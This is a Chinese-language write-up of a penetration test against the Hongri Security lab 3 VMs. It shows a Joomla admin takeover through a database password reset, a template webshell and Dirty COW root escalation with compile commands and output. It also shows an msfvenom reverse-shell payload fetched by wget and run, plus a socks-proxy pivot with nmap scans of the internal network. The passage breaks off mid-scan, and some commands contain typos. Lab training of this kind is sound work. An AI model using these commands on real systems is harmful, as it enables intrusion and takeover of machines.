红日安全靶场3

Posted 誓下

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了红日安全靶场3相关的知识,希望对你有一定的参考价值。

红日3

环境准备

1、所有虚拟机已经自动挂起。且内网网段为192.168.93.0\\24,外网网段为dhcp,不需要更改

2、修改VMnet2的ip为192.168.93.0网段,没有就创建。

因为校园网问题,桥接模式无法上网,为了方便,外网网卡改为net模式,并配置192.168.1.0网段,如下所示:

修改kail的ip以及dns

初始信息收集



扫出来了一些端口



直接访问80端口,貌似找不到有什么可利用的点。尝试目录爆破。目录爆破可以用kail自带的dirsearch、也可以尝试用awvs做一个全面的大保健。

这里利用AWVS:,其中包含目录、文件泄露

访问

拿下第一台机器

首先对

http://192.168.1.128/index.php/author-login

http://192.168.1.128/administrator/

进行暴力破解,没有成功。



但根据泄露的数据库信息,尝试连接数据库

用centos7的mysql连接失败了~~但利用Navicat Premium16成功了~



寻找用户名密码;一般都会有users字样。。发现是加盐了的md5。拉到md5网站破解,失败。但还是通过万能的互联网找到破解的方式,把密码修改为

$2y$10$EJ64ugc3YEnGH2jaM06XCO68igbTx4LpkcfVPnzoJHRy8Wm8h0Hti

明文为123456;记得保存原密码,养成习惯。当然,实战过程中,最好利用增加的用户登录。

成功进入了后台。





找到模板



创建一个新的文件:写入木马

访问/administrator/shell.php / /失败





但查看目录扫描的结果,可以猜测可能在templates/beez3/目录下

访问ip/templates/beez3/shell.php验证

通过蚁剑也成功连接



上传msf制作的shell.exe,但打开终端,发现权限太低了,根本没办法运行程序。

可能是受disable_functions的影响,利用蚁剑的disable_functions插件尝试绕过(失败了)

没办法再次求助于博客



在/tmp/mysql/ 目录下有个test.txt文件 #据说tmp文件通常有重要文件泄露

并且在前面这台机器是开启了22端口(ssh服务)



尝试进行连接,成功进行连接



发现与webshell不通用文件,所以无法找到webshell传进行的木马。本来想用xftp进行传进去,但考虑到这是个普通用户并没有权限下载ftp,于是先尝试能不能进行提权。uname -a 查看内核版本。

低于以下版本表示存在脏牛漏洞(CVE-2016-5195)

Centos7 /RHEL7 3.10.0-327.36.3.el7 Cetnos6/RHEL6 2.6.32-642.6.2.el6 Ubuntu 16.10 4.8.0-26.28 Ubuntu 16.04 4.4.0-45.66 Ubuntu 14.04 3.13.0-100.147 Debian 8 3.16.36-1+deb8u2 Debian 7 3.2.82-1





于是把脏牛工具包弄到kail上,kail开启服务,然后靶机进行下载。但很神奇,下载的竟然是一个网页。只能通过压缩的形式进行下载了,但需要unzip对zip格式进行解压,万幸,靶机拥有unzip。

kail : python3 -m http.server 8000 靶机:wget http://192.168.1.123:800/dirtycow.github.io-master.zip 靶机:unzip dirtycow.github.io-master.zip -d zangniu

失败样例:

可以看到他是一个目录,但打开只有一个网页

靶机情况:

查看是否拥有gcc,没有也可以通过先编译再上传到靶机

经过无数次的踩坑:

终于找到一个成功的

GitHub - firefart/dirtycow: Dirty Cow exploit - CVE-2016-5195

同样,靶机通过kail下载出来,上面有写;

# gcc -pthread dirty.c -o dirty -lcrypt #编译 #./dirty root #因为已经存在/tmp/passwd.bak 会失败 #rm -f /tmp/passwd.bak #./dirty root #root 为密码, ./dirty 密码

##提示信息,,他创建了一个新用户firefart,密码为root,这个用户拥有root权限 /etc/passwd successfully backed up to /tmp/passwd.bak Please enter the new password: root Complete line: firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash mmap: 7fcfe9a6b000 madvise 0 ptrace 0 Done! Check /etc/passwd to see if the new user was created. You can log in with the username 'firefart' and the password 'root'. DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd

证明1: [firefart@localhost dirtycow-master]# cat /etc/passwd firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash /nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt

证明2: [firefart@localhost wwwuser]# echo 123 >1.txt [firefart@localhost wwwuser]# ls -l 1.txt -rw-r--r--. 1 firefart root 4 Oct 7 10:17 1.txt



通过msf getshell

kail : 制作木马 #msfvemon -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.123 LPORT=444 -f elf > mshell.elf 启动监听 #msfconsole #use exploit/multi/handler #set lhost 192.168.1.123 #set lport 4444 #set play linux/x64/meterpreter/reverse_tcp #run

靶机:使用刚刚提权到的firefart用户 su firefart

#wget http://192.168.1.123:8000/mshell.elf #chmod 777 mshell.elf #./mshell.elf

成功拿到shell

内网信息收集





meterpreter信息收集

getuid # 查看当前用户 sysinfo # 查看版本信息 run kaillav #关闭杀毒软件 ipconfig /ifconfig #收集ip信息 ,得到还有个网段192.168.93.0\\24

通过icmp方式查看内网主机存活情况 [firefart@localhost wwwuser]# for i in 192.168.93.1..254; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i is alived; fi; done 192.168.93.10 is alived 192.168.93.20 is alived 192.168.93.30 is alived 192.168.93.100 is alived 192.168.93.120 is alived

接下来启用kail的socks代理

vim /etc/proxychains4.conf └─# cat /etc/proxychains4.conf | grep socks 3 ⚙ # socks5 192.168.67.78 1080 lamer secret # socks4 192.168.1.49 1080 # proxy types: http, socks4, socks5, raw # ( auth types supported: "basic"-http "user/pass"-socks ) #socks4 127.0.0.1 9050 #注释原来的socks4 socks5 127.0.0.1 4444 #新增 msfconsole use auxilxary/server/socks_proxy show options set srvhost 127.0.0.1 #设置ip set srvport 4444 run

使用方法:

确保msfvenom制作的木马正常运行,扫描刚刚发现的主机

##proxychains nmap 192.168.93.10 192.168.93.20 192.168.93.30 192.168.93.120 #等待时候很漫长,甚至把session等死了 只能一个个地测量了msf6 auxiliary(server/socks_proxy) > [*] 192.168.1.128 - Meterpreter session 1 closed. Reason: Died ## -------------------------------------内网第一台---------------------------------------------- Nmap scan report for 192.168.93.10 Host is up (0.00027s latency). Not shown: 984 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 49154/tcp open unknown 49155/tcp open unknown 49157/tcp open unknown 49158/tcp open unknown 49159/tcp open unknown Nmap done: 1 IP address (1 host up) scanned in 262.81 seconds -------------------------------------内网第二台---------------------------------------------- └─# proxychains nmap 192.168.93.20 148 ⨯ 8 ⚙ [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.15 Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-12 11:18 CST Nmap scan report for 192.168.93.20 Host is up (0.0088s latency). Not shown: 990 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1433/tcp open ms-sql-s 2383/tcp open ms-olap4 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49156/tcp open unknown -------------------------------------内网第三台---------------------------------------------- └─# proxychains nmap 192.168.93.30 8 ⚙ [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.15 Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-12 11:25 CST Nmap scan report for 192.168.93.30 Host is up (0.00093s latency). Not shown: 993 filtered tcp ports (no-response) PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 49152/tcp open unknown 49153/tcp open unknown 49155/tcp open unknown 49163/tcp open unknown Nmap done: 1 IP address 